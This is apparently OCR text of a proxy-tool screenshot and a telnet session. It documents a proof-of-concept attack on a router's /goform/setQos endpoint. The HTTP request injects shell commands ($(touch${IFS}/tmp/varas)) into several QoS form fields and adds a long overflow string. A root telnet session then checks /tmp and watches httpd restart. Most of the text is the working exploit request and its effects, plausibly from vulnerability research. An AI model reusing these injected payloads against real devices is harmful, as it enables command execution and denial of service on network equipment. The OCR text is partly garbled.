 Request
Pretty Raw \n Actions
1 POST /goform/setQos HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 918
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/qos/qosManage.html?0.06903622844492685
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _:USERNAME:_=; G3v3_user=
13 Connection: close
14
15
16 wan1Downstream=1000.0&wan1Upstream=1000.0&wan2Downstream=1000.0&
wan2Upstream=1000.0&qosPolicy=user&qosDefaultRuleEn=false&
qosDefaultRuleUpstream=64$(touch${IFS}/tmp/varas)&qosDefaultRuleDownstream
=256&qosDefaultRuleConnecttedNum=300&qosGuestUpstream=
256$(touch${IFS}/tmp/varas)&qosGuestDownstream=
256$(touch${IFS}/tmp/varas)AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAA
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Redirect
2 Server: GoAhead-http
3 Date: Sun May  1 00:50:21 2011
4 Content-Length: 217
5 Connection: close
6 Location: http://192.168.0.252/login.asp
7
8 <html>
<head>
</head>
<body>
9 This document has moved to a new <a href="http://192.168.0.252/login.as
.
10 Please update your documents to reflect the new location.
11 </body>
</html>
12
13
INSPECTOR
telnet 192.168.0.252
telnet (telnet)
1944 root 0:00 ac_manage
1945 root 0:00 upgrade_ctl
1946 root 0:00 udpsvd -E 0 69 tftpd -c /
2147 root 0:00 ps
~ # ls /tmp
ipsec_sa_info.txt l2tp samba smbpasswd
~ # ls /tmp
ipsec_sa_info.txt l2tp samba smbpasswd
~ # ls /tmp
ipsec_sa_info.txt l2tp samba smbpasswd
~ # ls /tmp
ipsec_sa_info.txt l2tp samba smbpasswd
~ # ps aux|grep httpd
877 root 0:00 uhttpd -f /etc/trace.conf
2226 root 0:00 httpd
2249 root 0:00 grep httpd
~ # ps aux|grep httpd
877 root 0:00 uhttpd -f /etc/trace.conf
2226 root 0:00 httpd
2277 root 0:00 grep httpd
~ # ps aux|grep httpd
877 root 0:00 uhttpd -f /etc/trace.conf
2294 root 0:00 httpd
2306 root 0:00 grep httpd
~ #
? Search...
Done
? Search... 0 matches
378 bytes | 1 millis
IPython: Users/zhongnanyu (python)